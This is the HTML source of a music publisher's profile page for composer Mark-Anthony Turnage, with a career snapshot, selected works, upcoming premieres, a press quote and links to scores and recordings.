            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Turnage2_x2.jpg" alt="Mark-Anthony Turnage photo © James Bellorini" title="Mark-Anthony Turnage photo © James Bellorini">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Mark-Anthony Turnage</h1>
        <div class="page-header__subtitle">b. 1960</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=16405&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Snapshot</a>
        <a href="/pages/cr/composer/composer_main?composerid=16405&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biography</a>
        <a href="/pages/cr/composer/composer_main?composerid=16405&amp;ttype=INTRODUCTION" class="button button--outline button--text-grey">In Focus</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="SNAPSHOT">
                <div class="language-tabs">
                                <span class="language-tab current">English</span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=16405&amp;langid=2&amp;ttype=SNAPSHOT">Deutsch</a></span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=en&amp;composerid=16405&amp;langid=4&amp;ttype=SNAPSHOT">Español</a></span>

                </div>
<p>Mark-Anthony Turnage is one of the most admired and widely-performed composers of his generation <strong>*</strong> Studied with Oliver Knussen and John Lambert in London and Gunther Schuller in Tanglewood <strong>*</strong> works skilfully blend classical and jazz idioms, modernism and tradition <strong>*</strong> has composed under residencies/associations with the City of Birmingham Symphony Orchestra, English National Opera, BBC Symphony Orchestra, London Philharmonic Orchestra and Chicago Symphony Orchestra <strong>*</strong> conductors of Turnage's works include Simon Rattle, Andrew Davis, Vladimir Jurowski, Daniel Harding, Antonio Pappano, Andris Nelsons, Vassily Petrenko, Oliver Knussen and Leonard Slatkin <strong>*</strong> has collaborated with jazz musicians John Scofield, Peter Erskine and Joe Lovano, soloists Håkan Hardenberger, Christian Lindberg, Christian Tetzlaff and Marc-André Hamelin, and Ensemble Modern, London Sinfonietta and the Nash Ensemble <strong>*</strong> stage works include operas <A href="/cr/music/Mark-Anthony-Turnage-Anna-Nicole/51433"><em>Anna Nicole</em></A> and <a href="/cr/music/Coraline/100352"><em>Coraline</em></a> for The Royal Opera and dance collaborations <A href="/cr/music/Mark-Anthony-Turnage-Trespass/57802"><em>Trespass</em></A> and <em><A href="/pages/cr/catalogue/cat_detail?site-lang=en&musicid=101967">Strapless</A></em> with Christopher Wheeldon and <A href="/cr/music/Mark-Anthony-Turnage-Undance/57489"><em>UNDANCE</em></A> with Wayne McGregor <strong>*</strong> music is recorded on the Decca, Deutsche Grammophon, Warner Classics, Chandos, LPO and LSO Live labels * Awarded a CBE in the 2015 Queen's Birthday honours</p>
<p>Works by Mark-Anthony Turnage include:<br />
<A href="/pages/cr/catalogue/cat_detail.asp?musicid=45377" target=_top><strong>From the Wreckage</strong></A> (2004) for trumpet and orchestra<BR><A href="/pages/cr/catalogue/cat_detail.asp?site-lang=en&musicid=51154&" target=_top><strong>Chicago Remains</strong></A> (2007) for orchestra<BR><strong><A href="/pages/cr/catalogue/cat_detail?site-lang=en&musicid=101171">Remembering</A></strong> (2014-15) for orchestra</p>
<p>Turnage's music before 2003 is published by <A href="http://www.schott-music.com/shop/persons/az/mark-anthony-turnage/" target="_new window">Schott</A> and is represented by <A href="http://www.cathynelson.co.uk/" target="_new window">Cathy Nelson Artists and Projects</A> for commissions and general management.</p>

    </div>

    <div id="LOOKINGAHEAD">
<p><strong>Looking Ahead</strong>: first performance of <a href="/cr/music/Mark-Anthony-Turnage-Festen-Suite/113867"><em>Festen Suite</em></a> by Danish Radio Symphony Orchestra in Copenhagen conducted by Alondra de la Parra (5 Feb); Australian premiere of concert opener <a href="/cr/music/Mark-Anthony-Turnage-Go-For-It/103983"><em>Go For It</em></a> with Adelaide Symphony Orchestra (13 Feb); Finnish premiere staging of <a href="/cr/music/Mark-Anthony-Turnage-Festen/104694"><em>Festen</em></a> in Richard Jones production at Finnish National Opera (27 Mar).</p>

    </div>
    <div id="QUOTE">
<p><em>&quot;...clarity is paramount, and it is not only words that come across vividly, but feelings too. The sheer theatricality of the music is dazzling… Turnage knows precisely how to hold the audience's interest and sympathy…&quot; — Daily Telegraph<BR></em></p>
<iframe data-testid="embed-iframe" style="border-radius:12px" src="https://open.spotify.com/embed/playlist/5gDOIPTEi38u9sWbGqzeY6?utm_source=generator&theme=0" width="100%" height="352" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>

    </div>
                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Work List<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14066">Operas</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14067">Ballets</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14072">Ensemble and chamber without voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14073">Ensemble and chamber with voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14074">Chorus and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14076">Instrumental</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=16405&DL_ClassificationGroupIDs=14078">Choral</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">View Scores<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=16405">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=16405&cgid=14067">Ballets</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=16405&cgid=14074">Chorus and orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=16405&cgid=14073">Ensemble and chamber with voice(s)</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=16405&cgid=14072">Ensemble and chamber without voice(s)</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=16405&cgid=14068">Full Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=16405&cgid=14066">Operas</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=16405&cgid=14070">Solo instrument(s) and Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=16405&cgid=14071">Voice(s) and orchestra</a></li>
                        </ul>
                    </div>
                </li>
                    <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="3" href="#">PDF Brochure<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                        <div id="menu3" class="menuDiv">
                            <ul>
                                <li><a href="/pdf/brochure/16405.pdf" target="_blank">All</a></li>
                                        <li><a href="/pdf/brochure/16405_En.pdf" target="_blank">In Focus - English</a></li>
                                        <li><a href="/pdf/brochure/16405_De.pdf" target="_blank">In Focus - Deutsch</a></li>
                                        <li><a href="/pdf/brochure/16405_Fr.pdf" target="_blank">In Focus - Français</a></li>
                                        <li><a href="/pdf/brochure/16405_14066.pdf" target="_blank">Operas</a></li>
                                        <li><a href="/pdf/brochure/16405_14067.pdf" target="_blank">Ballets</a></li>
                                        <li><a href="/pdf/brochure/16405_14068.pdf" target="_blank">Full Orchestra</a></li>
                                        <li><a href="/pdf/brochure/16405_14069.pdf" target="_blank">Chamber Orchestra</a></li>
                                        <li><a href="/pdf/brochure/16405_14070.pdf" target="_blank">Solo instrument(s) and Orchestra</a></li>
                                        <li><a href="/pdf/brochure/16405_14071.pdf" target="_blank">Voice(s) and orchestra</a></li>
                                        <li><a href="/pdf/brochure/16405_14072.pdf" target="_blank">Ensemble and chamber without voice(s)</a></li>
                                        <li><a href="/pdf/brochure/16405_14073.pdf" target="_blank">Ensemble and chamber with voice(s)</a></li>
                                        <li><a href="/pdf/brochure/16405_14074.pdf" target="_blank">Chorus and orchestra</a></li>
                                        <li><a href="/pdf/brochure/16405_14075.pdf" target="_blank">Piano(s)</a></li>
                                        <li><a href="/pdf/brochure/16405_14076.pdf" target="_blank">Instrumental</a></li>
                                        <li><a href="/pdf/brochure/16405_14077.pdf" target="_blank">Vocal</a></li>
                                        <li><a href="/pdf/brochure/16405_14078.pdf" target="_blank">Choral</a></li>

                            </ul>
                        </div>
                    </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Mark-Anthony%20Turnage'>
                        Buy music
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/news/search?composerid=16405&sortorder=1'>News</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/calendar/perf_results?composerid=16405'>Performances</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/pages/cr/recordings_search?composerid=16405&rt=rr'>Discography</a></li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=16405'>Audio Visual</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("SNAPSHOT");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>